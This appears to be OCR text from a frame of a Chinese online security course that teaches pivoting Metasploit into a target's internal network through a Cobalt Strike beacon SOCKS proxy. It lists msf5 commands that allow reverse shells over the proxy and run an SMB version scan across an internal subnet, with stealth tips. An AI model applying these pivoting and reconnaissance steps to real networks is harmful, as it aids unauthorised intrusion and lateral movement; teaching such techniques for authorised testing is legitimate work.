 上课中 00:27:58
网络安
bilibili
腾讯课堂
cs与msf联动之socks代理
合天网安实验室
WWW.HETIANLAB.COM
通过 cs 内置的 socks 代理将本地 msf 带入目标内网
利用 beacon socks 把 msf 挂到目标内网下
可以用 proxychains 之类的工具一个个代，如果想更方便一点，直接把整个 msf 挂到目标内网去。
msf5 > setg ReverseAllowProxy true //如果通过此 socks 反弹 shell，则需要开启此项，不推荐，速度
慢，动静大
msf5 > use auxiliary/scanner/smb/smb_version
msf5 auxiliary(scanner/smb/smb_version) > set rhosts 192.168.24.0/24 //识别目标内网所有
windows 机器的详细系统版本，机器名和所在域/工作组
msf5 auxiliary(scanner/smb/smb_version) > set threads 10 //真实环境中线程尽量
低，10以内
msf5 auxiliary(scanner/smb/smb_version) > run